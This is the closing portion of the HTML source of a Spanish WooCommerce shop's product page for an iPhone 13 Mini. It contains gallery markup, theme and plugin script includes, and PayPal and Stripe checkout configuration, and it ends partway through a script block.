					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="c254e35d6d28a39a6897775f4c64046d" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="a4d732ef609dc482f14ceea5a64d3154" class="pswp__bg"></div>
	<div data-rocket-location-hash="5d92bc176c891f2587bf903da28f0f4e" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="cb3cc95a713bed86baa2e9d9a605c24d" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="24d5c38338294a063603f28d175a0935" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1768509639'  media='all' />
<link data-minify="1" rel='stylesheet' id='jssupportticket-main-css-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://myphonecenter.es/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.7.4'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://myphonecenter.es/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.7.4'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://myphonecenter.es/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.7.4'  media='(max-width: 480px)' />
<link data-minify="1" rel='stylesheet' id='jssupportticket-color-css-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=1768509633'  media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768509633'  media='all' />
<link rel='stylesheet' id='elementor-post-1639-css' href='https://myphonecenter.es/wp-content/uploads/elementor/css/post-1639.css?ver=1732049726'  media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='e-animation-wobble-vertical-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-vertical.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8'  media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://myphonecenter.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8'  media='all' />
<script  src="https://myphonecenter.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=1768509641" id="js-support-ticket-main-js-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.4.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_azul","pa_bat5000mah","pa_colores","pa_estado","pa_grados","pa_jc-cable-flexible","pa_jcid-1vs","pa_nuevo","pa_protector-para-iphone-x","pa_reacondicionado","pa_selecciona-tu-modelo"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/myphonecenter.es\/producto\/apple-iphone-13-mini-azul-128gb\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":",","thousand":".","precision":2,"format":"%s%v"},"labels":{"empty_option":"Todo","search_placeholder":"Buscar...","no_items":"No se han encontrado art\u00edculos.","show_more":"Mostrar m\u00e1s","close":"Cerrar","save":"Guardar","show_results":"Mostrar resultados","clear_selection":"Limpiar","clear_all_selections":"Limpiar todo"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"06ac38149e","render_remaining_terms":"640e630122","get_filter_terms":"9a8977c536"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"<svg fill=\"#333333\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"7.2px\" height=\"12px\" viewBox=\"0 0 7.2 12\" style=\"enable-background:new 0 0 7.2 12;\" xml:space=\"preserve\"><path class=\"st0\" d=\"M2.4,6l4.5-4.3c0.4-0.4,0.4-1,0-1.4c-0.4-0.4-1-0.4-1.4,0l-5.2,5C0.1,5.5,0,5.7,0,6s0.1,0.5,0.3,0.7l5.2,5\tC5.7,11.9,6,12,6.2,12c0.3,0,0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L2.4,6z\"\/><\/svg>","nextText":"<svg fill=\"#333333\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"7.2px\" height=\"12px\" viewBox=\"0 0 7.2 12\" style=\"enable-background:new 0 0 7.2 12;\" xml:space=\"preserve\"><path class=\"st0\" d=\"M4.8,6l-4.5,4.3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l5.2-5C7.1,6.5,7.2,6.3,7.2,6S7.1,5.5,6.9,5.3l-5.2-5C1.5,0.1,1.2,0,1,0C0.7,0,0.5,0.1,0.3,0.3c-0.4,0.4-0.4,1,0,1.4L4.8,6z\"\/><\/svg>"},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.4" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AZUWA3t7l-9o7BPgtc6lKQZmAn-kwiotAbjFozPm800wamT0-FgQATlx4y8jYdHqhByff-4F058ygapj&currency=EUR&integration-date=2024-11-05&components=buttons,funding-eligibility,buttons,fastlane&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZUWA3t7l-9o7BPgtc6lKQZmAn-kwiotAbjFozPm800wamT0-FgQATlx4y8jYdHqhByff-4F058ygapj","currency":"EUR","integration-date":"2024-11-05","components":"buttons,funding-eligibility,buttons,fastlane","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZUWA3t7l-9o7BPgtc6lKQZmAn-kwiotAbjFozPm800wamT0-FgQATlx4y8jYdHqhByff-4F058ygapj","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"98d4cfc845","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/myphonecenter.es\/finalizar-compra\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"6b2016c397"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"76a77867f7"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"1f0e5a2930"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"0460fb2572"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"0c120d31bf"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"65a8d2e105"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"4b6d9c7c4d"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"5cf78f0c60"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"a6f7c98a5f"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"ae631c9ee3"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"691c0092ef"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"3b1978163b"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/myphonecenter.es\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/myphonecenter.es\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/myphonecenter.es\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"016bb39345","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":25},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Faltan detalles para el pago con tarjeta. Por favor, completa todos los campos obligatorios.","fields_not_valid":"Desafortunadamente, los detalles de tu tarjeta de cr\u00e9dito no son v\u00e1lidos.","card_not_supported":"Desafortunadamente, no admitimos tu tarjeta de cr\u00e9dito.","cardholder_name_required":"El nombre y apellidos del titular de la tarjeta son obligatorios, por favor, rellena los campos obligatorios del formulario de finalizar compra."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Algo ha salido mal. Por favor, int\u00e9ntalo de nuevo o elige otra fuente de pago.","required":{"generic":"Los campos obligatorios del formulario no est\u00e1n completos.","field":"%s es un campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","axo":{"sdk_client_token":"eyJraWQiOiI2YWExMGU4NTcxYTg0YjBiODUzZWMzZDRkZjVkNWU5NiIsInR5cCI6IkpXVCIsImFsZyI6IkVTMjU2In0.[base64].w9ultXL3V_60ZXWQ8crpsBLzjU6NGN3yGRL4lAiF7fIoYDjeQ6UpMVjK4_h5RntCgH7Il0-wNDrpl5rYRFYJCQ"}};
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=1768509690" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/finalizar-compra\/??(.*)|\/carrito\/?|\/mi-cuenta\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/myphonecenter.es","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script  id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script  src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
/* <![CDATA[ */
var wcpayExpressCheckoutParams = {"ajax_url":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1NJ1imC8IyYhKpvf","locale":"es"},"nonce":{"get_cart_details":"8103e24e7d","shipping":"86c63e57e0","update_shipping":"db2259c55f","checkout":"16f4a1ec78","add_to_cart":"119118d018","empty_cart":"c8fe4a2c7c","get_selected_product_data":"177cbed8a9","platform_tracker":"c35de8b767","pay_for_order":"148826ae7d"},"checkout":{"currency_code":"eur","country_code":"ES","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["ES","PT"]},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"es","branded_type":"long"},"login_confirmation":"","is_product_page":"1","button_context":"product","is_pay_for_order":"","has_block":"","product":{"displayItems":[{"label":"Apple iPhone 13 Mini Azul 128gb","amount":64999}],"total":{"label":"WWW.MYPHONECENTER.ES (via WooCommerce)","amount":64999,"pending":true},"needs_shipping":false,"currency":"eur","country_code":"ES"},"total_label":"WWW.MYPHONECENTER.ES (via WooCommerce)","is_checkout_page":""};
/* ]]> */
</script>
<script  id="WCPAY_EXPRESS_CHECKOUT_ECE-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-payments", {"locale_data":{"messages":{"":{"plural_forms":"nplurals=2; plural=n != 1;","language":"es","project_id_version":"WooCommerce - WooCommerce Payments"},"The cart is incompatible with express checkout.":["El carrito es incompatible con el pago expr\u00e9s."],"There was an error getting the product information.":["Se ha producido un error al obtener la informaci\u00f3n del producto."],"There was a problem processing the order.":["Se ha producido un error al procesar el pedido."],"Please select your product options before proceeding.":["Elige las opciones de tus productos antes de continuar."],"Sorry, this product is unavailable. Please choose a different combination.":["Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."]}}} );
/* ]]> */
</script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=1768509690" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script data-minify="1"  src="https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=1768509641" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.7.8" id="jupiterx-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/object-fit/object-fit.min.js?ver=2.1.1" id="jupiterx-core-raven-object-fit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/myphonecenter.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script  src="https://myphonecenter.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script  src="https://myphonecenter.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
